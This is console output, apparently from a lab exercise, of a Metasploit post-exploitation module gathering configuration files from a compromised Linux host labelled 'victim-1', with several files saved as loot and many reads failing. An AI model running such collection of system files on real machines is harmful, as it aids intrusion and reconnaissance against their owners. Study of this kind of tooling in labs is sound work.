 msf5 post(linux/gather/enum_configs) > run
[*] Running module against 192.112.165.3 [victim-1]
[*] Info:
[*]     Debian GNU/Linux 8
[*]     Linux victim-1 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64 GNU/Linux
[-] Failed to open file: /etc/apache2/apache2.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/apache2/ports.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/my.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20211126230647_Linux_PE_192.112.165.3_linux.enum.conf_788071.txt
[+] sepermit.conf stored in /root/.msf4/loot/20211126230647_Linux_PE_192.112.165.3_linux.enum.conf_680315.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20211126230647_Linux_PE_192.112.165.3_linux.enum.conf_489684.txt
[+] access.conf stored in /root/.msf4/loot/20211126230647_Linux_PE_192.112.165.3_linux.enum.conf_097387.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
[+] rpc stored in /root/.msf4/loot/20211126230647_Linux_PE_192.112.165.3_linux.enum.conf_484843.txt
[-] Failed to open file: /etc/psad/psad.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/debian.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/chkrootkit.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/logrotate.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/rkhunter.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/samba/smb.conf: core_channel_open: Operation failed: 1
[+] ldap.conf stored in /root/.msf4/loot/20211126230647_Linux_PE_192.112.165.3_linux.enum.conf_262951.txt
[-] Failed to open file: /etc/openldap/openldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/cups.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/opt/lampp/etc/httpd.conf: core_channel_open: Operation failed: 1
[+] sysctl.conf stored in /root/.msf4/loot/20211126230647_Linux_PE_192.112.165.3_linux.enum.conf_000683.txt
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1